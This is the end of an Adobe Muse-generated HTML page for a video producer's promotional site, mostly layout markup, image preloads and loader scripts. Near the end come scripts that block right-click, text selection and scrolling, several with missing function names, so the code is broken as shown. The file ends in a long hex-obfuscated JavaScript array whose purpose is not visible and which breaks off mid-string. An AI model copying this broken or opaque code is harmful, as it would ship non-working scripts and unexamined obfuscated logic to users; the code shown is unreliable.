         <a class="nonblock nontext Button museBGSize clearfix colelem temp_no_id" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999" data-orig-id="buttonu999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_567" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1005" data-muse-type="img_frame" data-orig-id="u1005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play51x50.png?crc=964183" alt="" data-muse-src="images/gpu02-play51x50.png?crc=964183" data-heightwidthratio="1" data-image-width="50" data-image-height="50" data-orig-id="u1005_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1000-BP_567" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1000-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <span class="nonblock nontext Button museBGSize clearfix colelem placeholder" data-placeholder-for="buttonu1081_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1082-BP_567" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1082-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <span class="nonblock nontext Button museBGSize clearfix colelem placeholder" data-placeholder-for="buttonu1094_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1097-BP_567" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u1097-4_content"><!-- placeholder node --></span>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u2298-bw">
      <div class="museBGSize temp_no_id" data-orig-id="u2298"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_567" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_567" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views225x40.png?crc=525300328" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views225x40.png?crc=525300328" data-heightwidthratio="0.17410714285714285" data-image-width="224" data-image-height="39" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1213_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu2145"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U2145-BP_567" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u2145" data-muse-uid="U2145" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u2145_img" data-orig-src="images/drea%20avent%20prod-crop-u2145.png?crc=3926156563" alt="" title="opacity0 delay1" data-muse-src="images/drea%20avent%20prod-crop-u2145.png?crc=3926156563" data-heightwidthratio="5.860869565217391" data-image-width="115" data-image-height="674" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U8813-BP_567" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u8813" data-muse-uid="U8813" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u8813_img" data-orig-src="images/over%2011%20million%20views%20white437x78.png?crc=263395151" alt="" title="opacity0" data-muse-src="images/over%2011%20million%20views%20white437x78.png?crc=263395151" data-heightwidthratio="0.17660550458715596" data-image-width="436" data-image-height="77" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix" id="u8890"><!-- group -->
      <div class="clearfix" id="u8891"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U8892" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext social_btn transition museBGSize shared_content" id="u8892" href="https://www.instagram.com/dreaavent/" target="_blank" title="opacity0 delay1" data-muse-uid="U8892" data-content-guid="u8892_content"><!-- simple frame --></a>
       <!-- /m_editable -->
      </div>
      <div class="clearfix" id="u8893"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U8894" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext social_btn transition museBGSize shared_content" id="u8894" href="https://www.youtube.com/dreaavent" target="_blank" title="opacity0 delay1" data-muse-uid="U8894" data-content-guid="u8894_content"><!-- simple frame --></a>
       <!-- /m_editable -->
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u163-bw_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="u263-wrapper">
      <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
     </div>
     <span class="nonblock nontext MuseLinkActive fqm-master transition clearfix placeholder" data-placeholder-for="u517-4_content"><!-- placeholder node --></span>
     <span class="nonblock nontext MuseLinkActive fqm-master transition museBGSize clearfix placeholder" data-placeholder-for="u9439-3_content"><!-- placeholder node --></span>
     <span class="nonblock nontext fqm-master transition clearfix placeholder" data-placeholder-for="u519-4_content"><!-- placeholder node --></span>
     <span class="nonblock nontext fqm-master transition clearfix placeholder" data-placeholder-for="u521-4_content"><!-- placeholder node --></span>
     <span class="fqm-trigger placeholder" data-placeholder-for="u529_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="2802" data-content-above-spacer="2802" data-content-below-spacer="71" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int2.jpg?crc=502550970" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int_2x.jpg?crc=3988484879" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham2.jpg?crc=4239298456" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham_2x.jpg?crc=4092240498" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr4.jpg?crc=220823157" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr_2x4.jpg?crc=4148003561" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_414" data-max-width="414"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u516_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pu804"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u851_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pu8742"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <span class="browser_width placeholder" data-placeholder-for="u163-bw_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu790"><!-- group -->
     <div class="museBGSize clearfix grpelem temp_no_id" data-orig-id="u790"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U2145-BP_414" template="index.html" data-type="image" -->
      <div class="clip_frame colelem temp_no_id" data-muse-uid="U2145" data-muse-type="img_frame" data-orig-id="u2145"><!-- image -->
       <img class="block temp_no_id temp_no_img_src" data-orig-src="images/drea%20avent%20prod-crop-u21452.png?crc=477853059" alt="" title="opacity0 delay1" data-muse-src="images/drea%20avent%20prod-crop-u21452.png?crc=477853059" data-heightwidthratio="5.8352941176470585" data-image-width="85" data-image-height="496" data-orig-id="u2145_img" src="images/blank.gif?crc=4208392903"/>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U8813-BP_414" template="index.html" data-type="image" -->
      <div class="clip_frame colelem temp_no_id" data-muse-uid="U8813" data-muse-type="img_frame" data-orig-id="u8813"><!-- image -->
       <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views%20white322x57.png?crc=4127912072" alt="" title="opacity0" data-muse-src="images/over%2011%20million%20views%20white322x57.png?crc=4127912072" data-heightwidthratio="0.17701863354037267" data-image-width="322" data-image-height="57" data-orig-id="u8813_img" src="images/blank.gif?crc=4208392903"/>
      </div>
      <!-- /m_editable -->
      <div class="clearfix colelem temp_no_id" data-orig-id="u8890"><!-- group -->
       <div class="clearfix grpelem temp_no_id" data-orig-id="u8891"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U8892" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <span class="nonblock nontext museBGSize rounded-corners social_btn transition grpelem placeholder" data-placeholder-for="u8892_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u8893"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U8894" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <span class="nonblock nontext social_btn transition museBGSize grpelem placeholder" data-placeholder-for="u8894_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <span class="browser_width grpelem placeholder" data-placeholder-for="u801-bw_content"><!-- placeholder node --></span>
     <div class="browser_width grpelem" id="u2227-bw">
      <div class="museBGSize" id="u2227"><!-- column -->
       <div class="clearfix" id="u2227_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_414" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_414" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views236x42.png?crc=3927130073" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views236x42.png?crc=3927130073" data-heightwidthratio="0.17372881355932204" data-image-width="236" data-image-height="41" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <div class="clearfix colelem temp_no_id" data-orig-id="u1213"><!-- group -->
         <div class="clearfix grpelem temp_no_id" data-orig-id="u1214"><!-- group -->
          <!-- m_editable region-id="editable-static-tag-U1215" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
          <span class="nonblock nontext social_btn transition museBGSize grpelem placeholder" data-placeholder-for="u1215_content"><!-- placeholder node --></span>
          <!-- /m_editable -->
         </div>
         <span class="clearfix grpelem placeholder" data-placeholder-for="u1216_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu263"><!-- group -->
     <div class="temp_no_id" data-orig-id="u263-wrapper">
      <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
     </div>
     <span class="nonblock nontext MuseLinkActive fqm-master transition clearfix placeholder" data-placeholder-for="u517-4_content"><!-- placeholder node --></span>
     <span class="nonblock nontext MuseLinkActive fqm-master transition museBGSize clearfix placeholder" data-placeholder-for="u9439-3_content"><!-- placeholder node --></span>
     <span class="nonblock nontext fqm-master transition clearfix placeholder" data-placeholder-for="u519-4_content"><!-- placeholder node --></span>
     <span class="nonblock nontext fqm-master transition clearfix placeholder" data-placeholder-for="u521-4_content"><!-- placeholder node --></span>
     <span class="fqm-trigger placeholder" data-placeholder-for="u529_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="2735" data-content-above-spacer="2734" data-content-below-spacer="85" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int-buttonu999-fr2.jpg?crc=228112335" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int-buttonu999-fr_2x2.jpg?crc=4087901710" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham-buttonu1081-fr2.jpg?crc=4022240754" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham-buttonu1081-fr_2x2.jpg?crc=3898819323" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr5.jpg?crc=83774153" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr_2x5.jpg?crc=324298586" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","jquery.watch","jquery.musemenu","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Vertical Position V.2.1 | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Vertical Position V.2.1 | QooQee Widget */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Hover for Other | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Hover for Other | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity', '#bp_1600', '#bp_1280', '#bp_1024'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  


<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




<script type="text/javascript" class="SVu851">
$(window).load(function() {var q = 'u851'; var gh = 0;var bo = 0;var ko = 10000;var _0xd68f=["\x31\x4F\x20\x46\x3D\x5B\x22\x5C\x76\x5C\x41\x5C\x6A\x5C\x77\x5C\x65\x5C\x67\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x48\x5C\x61\x5C\x48\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x6F\x5C\x61\x5C\x6F\x5C\x61\x5C\x66\x5C\x51\x5C\x61\x5C\x31\x6D\x5C\x61\x5C\x4F\x5C\x61\x5C\x6F\x5C\x61\x5C\x66\x5C\x42\x5C\x61\x5C\x6B\x5C\x61\x5C\x4A\x5C\x61\x5C\x58\x5C\x61\x5C\x6F\x5C\x61\x5C\x70\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x72\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x61\x5C\x58\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x53\x5C\x61\x5C\x6B\x5C\x61\x5C\x4F\x5C\x61\x5C\x6B\x5C\x61\x5C\x31\x31\x5C\x61\x5C\x51\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x5A\x5C\x61\x5C\x4F\x5C\x61\x5C\x4F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x6B\x5C\x61\x5C\x4A\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x42\x5C\x61\x5C\x70\x5C\x61\x5C\x70\x5C\x61\x5C\x4D\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x70\x5C\x61\x5C\x6B\x5C\x61\x5C\x70\x5C\x61\x5C\x51\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x42\x5C\x61\x5C\x70\x5C\x61\x5C\x5A\x5C\x61\x5C\x43\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x53\x5C\x61\x5C\x79\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x4F\x5C\x61\x5C\x79\x5C\x61\x5C\x51\x5C\x61\x5C\x6B\x5C\x61\x5C\x70\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x70\x5C\x61\x5C\x48\x5C\x61\x5C\x66\x5C\x4F\x5C\x61\x5C\x48\x5C\x61\x5C\x31\x6F\x5C\x61\x5C\x6F\x5C\x61\x5C\x4D\x5C\x61\x5C\x66\x5C\x4A\x5C\x61\x5C\x42\x5C\x61\x5C\x4F\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x4D\x5C\x61\x5C\x6F\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x48\x5C\x61\x5C\x53\x5C\x61\x5C\x6F\x5C\x61\x5C\x66\x5C\x59\x5C\x61\x5C\x70\x5C\x61\x5C\x70\x5C\x61\x5C\x4D\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x61\x5C\x6B\x5C\x61\x5C\x4A\x5C\x61\x5C\x70\x5C\x61\x5C\x43\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x31\x31\x5C\x61\x5C\x4D\x5C\x61\x5C\x6F\x5C\x61\x5C\x42\x5C\x61\x5C\x66\x5C\x31\x33\x5C\x61\x5C\x79\x5C\x61\x5C\x48\x5C\x61\x5C\x6B\x5C\x61\x5C\x54\x5C\x61\x5C\x70\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x42\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x6B\x5C\x61\x5C\x53\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x66\x5C\x55\x5C\x61\x5C\x6B\x5C\x61\x5C\x54\x5C\x61\x5C\x4A\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x43\x5C\x61\x5C\x6F\x5C\x61\x5C\x6B\x5C\x61\x5C\x58\x5C\x61\x5C\x43\x5C\x61\x5C\x70\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x48\x5C\x61\x5C\x31\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6F\x5C\x61\x5C\x4D\x5C\x61\x5C\x66\x5C\x76\x5C\x61\x5C\x6F\x5C\x61\x5C\x6B\x5C\x61\x5C\x58\x5C\x61\x5C\x43\x5C\x61\x5C\x70\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x70\x5C\x61\x5C\x48\x5C\x61\x5C\x79\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x61\x5C\x4D\x5C\x61\x5C\x6F\x5C\x61\x5C\x54\x5C\x61\x5C\x70\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x79\x5C\x61\x5C\x66\x5C\x5A\x5C\x67\x5C\x6D\x5C\x67\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x4D\x5C\x61\x5C\x6F\x5C\x61\x5C\x4F\x5C\x61\x5C\x6B\x5C\x61\x5C\x66\x5C\x7A\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x6F\x5C\x61\x5C\x42\x5C\x61\x5C\x5A\x5C\x61\x5C\x43\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x6B\x5C\x61\x5C\x70\x5C\x61\x5C\x51\x5C\x61\x5C\x6F\x5C\x61\x5C\x31\x67\x5C\x61\x5C\x31\x32\x5C\x61\x5C\x59\x5C\x61\x5C\x53\x5C\x61\x5C\x79\x5C\x61\x5C\x59\x5C\x61\x5C\x31\x77\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x66\x5C\x31\x38\x5C\x61\x5C\x4A\x5C\x61\x5C\x6B\x5C\x61\x5C\x53\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x6B\x5C\x61\x5C\x70\x5C\x61\x5C\x51\x5C\x61\x5C\x6F\x5C\x61\x5C\x31\x67\x5C\x61\x5C\x31\x32\x5C\x61\x5C\x59\x5C\x61\x5C\x31\x75\x5C\x61\x5C\x66\x5C\x70\x5C\x61\x5C\x59\x5C\x61\x5C\x31\x77\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x4D\x5C\x61\x5C\x6F\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x48\x5C\x61\x5C\x53\x5C\x61\x5C\x6F\x5C\x67\x5C\x6D\x5C\x67\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x6F\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x76\x5C\x77\x5C\x31\x74\x5C\x68\x5C\x7A\x5C\x68\x5C\x69\x5C\x45\x5C\x47\x5C\x68\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x6C\x5C\x64\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x37\x5C\x68\x5C\x31\x76\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x64\x5C\x77\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x64\x5C\x31\x30\x5C\x31\x6B\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x31\x47\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x75\x5C\x64\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x69\x5C\x45\x5C\x31\x64\x5C\x65\x5C\x6A\x5C\x65\x5C\x71\x5C\x64\x5C\x64\x5C\x68\x5C\x45\x5C\x67\x5C\x61\x5C\x53\x5C\x61\x5C\x6B\x5C\x61\x5C\x4F\x5C\x61\x5C\x6B\x5C\x61\x5C\x31\x31\x5C\x61\x5C\x6B\x5C\x61\x5C\x51\x5C\x61\x5C\x6B\x5C\x61\x5C\x70\x5C\x61\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x4C\x5C\x6A\x5C\x65\x5C\x72\x5C\x64\x5C\x44\x5C\x69\x5C\x44\x5C\x74\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x64\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x64\x5C\x68\x5C\x7A\x5C\x68\x5C\x69\x5C\x45\x5C\x76\x5C\x41\x5C\x57\